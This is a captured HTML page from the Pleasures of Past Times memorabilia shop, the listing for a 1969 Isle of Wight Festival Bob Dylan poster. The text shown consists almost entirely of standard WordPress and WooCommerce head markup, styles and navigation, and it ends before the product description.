

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-festival-1969-bob-dylan-comeback-scarce-uncut-double-poster/
body_size: 21800
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fisle-of-wight-festival-1969-bob-dylan-comeback-scarce-uncut-double-poster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fisle-of-wight-festival-1969-bob-dylan-comeback-scarce-uncut-double-poster%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product/4914" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.2.5.2' media='all' />
</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-singular product-template-default single single-product postid-4914 wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js product_parent_cat_posters product_cat_music-posters-gigs-festivals product_cat_posters isle-of-wight-festival-1969-bob-dylan-comeback-scarce-uncut-double-poster" id="pcat_">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		
	
		
	<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/popt-shop/">POPT Shop</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a>&nbsp;&#47;&nbsp;Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>	
	

	 
	
	<main role="main" aria-label="Content" class="blog">
	<!-- section -->
	
		
	
	 
	<section class="col-sm-8 col-md-9 page-col">
 

		<!-- article -->
